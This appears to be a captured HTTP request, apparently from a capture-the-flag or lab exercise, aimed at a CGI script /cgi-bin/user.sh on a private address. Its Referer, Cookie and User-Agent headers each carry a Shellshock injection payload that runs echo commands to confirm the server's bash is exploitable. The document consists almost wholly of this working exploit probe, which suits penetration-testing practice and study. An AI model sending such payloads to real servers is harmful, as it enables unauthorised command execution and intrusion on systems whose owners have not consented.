 GET /cgi-bin/user.sh HTTP/1.1
Connection: close
Referer: () { :;}; echo; echo -n kgbyrbl; echo pkzxdko
Cookie: () { :;}; echo; echo -n kgbyrbl; echo pkzxdko
User-Agent: () { :;}; echo; echo -n kgbyrbl; echo pkzxdko
Host: 10.10.10.56